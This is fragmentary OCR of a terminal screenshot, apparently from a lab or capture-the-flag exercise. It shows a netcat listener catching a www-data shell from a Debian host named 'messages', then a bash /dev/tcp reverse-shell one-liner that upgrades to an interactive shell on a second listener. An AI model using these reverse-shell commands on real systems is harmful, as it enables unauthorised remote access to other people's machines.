
~/D/messages 
$nc
-nlvp
1234
listening on 
[
any
]
1234
..
.

connect to 
[
192.168
.56.151
]
 from 
(
UNKNOWN
)
[
192.168
.56.10
Linux messages 
5.10
.0-11-amd64 
#1 SMP Debian 5.10.92-1 (2
 01:19:56 up 
37
 min,  
0
 users,  load average: 
0.00
, 
0.00
,
USER
uid
=
33
(
www-data
)
gid
=
33
(
www-data
)
groups
=
33
(
www-data
)
/bin/sh: 
0
: can
't access tty; job control turned off

$ id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

$ /bin/bash -c '
/bin/bash 
-i
>&
 /dev/tcp/192.168.56.151/2
─────────────────────────────────────────────────────────
~/D/messages 
$nc
-nlvp
2234
listening on 
[
any
]
2234
..
.

connect to 
[
192.168
.56.151
]
 from 
(
UNKNOWN
)
[
192.168
.56.10
bash: cannot 
set
 terminal process group 
(
433
)
: Inappropri
bash: no job control 
in
 this shell
